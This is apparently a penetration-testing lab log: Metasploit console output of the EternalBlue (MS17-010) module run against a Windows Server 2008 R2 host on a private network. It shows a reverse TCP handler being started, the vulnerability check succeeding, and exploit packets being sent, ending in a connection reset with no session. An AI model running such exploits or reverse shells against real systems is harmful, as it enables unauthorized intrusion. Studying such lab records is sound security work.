 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.111.128:4444
[*] 192.168.111.130:445 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.111.130:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.111.130:445   - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 760
[*] 192.168.111.130:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.111.130:445 - The target is vulnerable.
[*] 192.168.111.130:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.111.130:445   - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 760
[*] 192.168.111.130:445   - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.111.130:445 - Connecting to target for exploitation.
[+] 192.168.111.130:445 - Connection established for exploitation.
[+] 192.168.111.130:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.111.130:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.111.130:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.111.130:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.111.130:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.111.130:445 - 0x00000030  6b 20 31                                         k 1
[+] 192.168.111.130:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.111.130:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.111.130:445 - Sending all but last fragment of exploit packet
[-] 192.168.111.130:445 - Errno::ECONNRESET: Connection reset by peer
[*] Exploit completed, but no session was created.